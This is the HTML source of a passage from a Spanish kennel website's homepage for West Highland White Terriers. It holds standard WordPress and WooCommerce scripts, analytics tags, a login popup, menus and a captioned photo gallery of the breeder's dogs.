<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://westys.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/westys.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["westys.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/westys.es\/wp-admin\/admin-ajax.php","security":"4907fc98f0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/westys.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/westys.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/westys.es\/wp-admin\/admin-ajax.php","ajaxNonce":"e6cb35e48f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://westys.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westys.es/wp-json/wp/v2/pages/212" /><link rel="canonical" href="https://westys.es/" />
<link rel='shortlink' href='https://westys.es/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://westys.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestys.es%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://westys.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestys.es%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://westys.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://westys.es"><link rel="alternate" href="https://westys.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://westys.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="home wp-singular page-template-default page page-id-212 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-westys-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://westys.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://westys.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://westys.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://westys.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://westys.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://westys.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westys.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-212 current_page_item menu-item-has-children menu-item-822"><a href="https://westys.es/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://westys.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://westys.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://westys.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://westys.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://westys.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://westys.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://westys.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://westys.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://westys.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://westys.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://westys.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://westys.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://westys.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://westys.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://westys.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://westys.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://westys.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
															</div>
																			<h1 class="page_title">Nuestros Westies</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-212 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://westys.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westys.es/" class="post_info_date date updated" itemprop="datePublished" content="2021-01-25" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">25/01/2021</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 24254" href="https://westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">24254</a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="wp-block-group alignfull"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>



<p>Os mostramos algunas fotografías que muestran desde nuestros inicios hasta el presente.</p>


<div class="jig-ngBreadcrumb">You are here: Nuestros Westies</div><div id="jig1" class="justified-image-grid jig-f8bcaa4f77f38ed9a1ea69843852581e jig-preset-global jig-source-nextgen jig-id-948"><div class="jig-clearfix"></div><noscript id="jig1-html" class="justified-image-grid-html" data-lazy-src="skiplazyload" data-src="skipunveillazyload"><ul><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/00.jpg" title="Conquistando el mar" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img fetchpriority="high" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F00.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Conquistando el mar" width="306" height="230" /></a><p class="jig-HTMLdescription">Conquistando el mar</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/02.jpg" title="Duende y Papi en Show" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F02.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Duende y Papi en Show" width="173" height="230" /></a><p class="jig-HTMLdescription">Duende y Papi en Show</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/07.jpg" title="First wood" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F07.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="First wood" width="157" height="230" /></a><p class="jig-HTMLdescription">First wood</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/06.jpg" title="The Winds of Changes" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F06.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="The Winds of Changes" width="341" height="230" /></a><p class="jig-HTMLdescription">The Winds of Changes</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/Westies-Marlene-Y-Diana0.jpg" title="In the Beginning" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FWesties-Marlene-Y-Diana0.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="In the Beginning" width="306" height="230" /></a><p class="jig-HTMLdescription">In the Beginning</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/04.jpg" title="Disfrutando cómo nunca" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F04.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Disfrutando cómo nunca" width="172" height="230" /></a><p class="jig-HTMLdescription">Disfrutando cómo nunca</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/03.jpg" title="Cuando se daban trodeos en las exposiciones." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F03.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Es mi tesoro y es lo que me llevaré a casa" width="306" height="230" /></a><p class="jig-HTMLdescription">Es mi tesoro y es lo que me llevaré a casa<br/>Cuando se daban trodeos en las exposiciones.</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/05.jpg" title="Super cabeza después de una expo" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F05.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Vaya melonazo" width="306" height="230" /></a><p class="jig-HTMLdescription">Vaya melonazo<br/>Super cabeza después de una expo</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/Connor.jpg" title="A very nice puppy" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FConnor.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="WoW" width="107" height="230" /></a><p class="jig-HTMLdescription">WoW<br/>A very nice puppy</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/Asya.jpg" title="De Los Duendes Zahories ASYA" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FAsya.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Asya" width="204" height="230" /></a><p class="jig-HTMLdescription">Asya<br/>De Los Duendes Zahories ASYA</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/minnie2.png" title="Cuando realmente te importa lo que haces, sin importar horarios ni tiempos y utilizas todos tus medios para dar apoyo y cariño a tus chiquitines." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fminnie2.png&amp;h=230&amp;q=90&amp;f=.png" alt="Dando biberón de refuerzo" width="172" height="230" /></a><p class="jig-HTMLdescription">Dando biberón de refuerzo<br/>Cuando realmente te importa lo que haces, sin importar horarios ni tiempos y utilizas todos tus medios para dar apoyo y cariño a tus chiquitines.</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/puppy-scaled.jpg" title="Vamos a dormir un &quot;ratuco&quot;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fpuppy-scaled.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Una siestecita" width="172" height="230" /></a><p class="jig-HTMLdescription">Una siestecita<br/>Vamos a dormir un &#8220;ratuco&#8221;</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/mario-y-cachorrita-scaled.jpg" title="Queriendo mucho a su compañera" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fmario-y-cachorrita-scaled.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Mario con Asya" width="172" height="230" /></a><p class="jig-HTMLdescription">Mario con Asya<br/>Queriendo mucho a su compañera</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/WhatsApp-Image-2022-06-20-at-9.54-1.png" title="Marlene con su última camada." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FWhatsApp-Image-2022-06-20-at-9.54-1.png&amp;h=230&amp;q=90&amp;f=.png" alt="marlene" width="306" height="230" /></a><p class="jig-HTMLdescription">marlene<br/>Marlene con su última camada.</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/01.jpg" title="Pasando de Cachorro a Joven" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F01.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Pasando de Cachorro a Joven" width="230" height="230" /></a><p class="jig-HTMLdescription">Pasando de Cachorro a Joven</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/ch01.jpg" title="ch01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fch01.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Una camada muy especial" width="345" height="230" /></a><p class="jig-HTMLdescription">Una camada muy especial<br/>ch01</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/WhatsApp-Image-2022-03-20-at-9.33.jpg" title="A puppy is not just a &quot;puppy&quot;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FWhatsApp-Image-2022-03-20-at-9.33.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="A puppy is not just a &quot;puppy&quot;" width="286" height="230" /></a><p class="jig-HTMLdescription">A puppy is not just a &#8220;puppy&#8221;</p></li><li><a href="https://westys.es/wp-content/gallery/nuestros-westies-1/08-scaled.jpg" title="Jugando en el verde cesped" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://westys.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F08-scaled.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Gaming" width="345" height="230" /></a><p 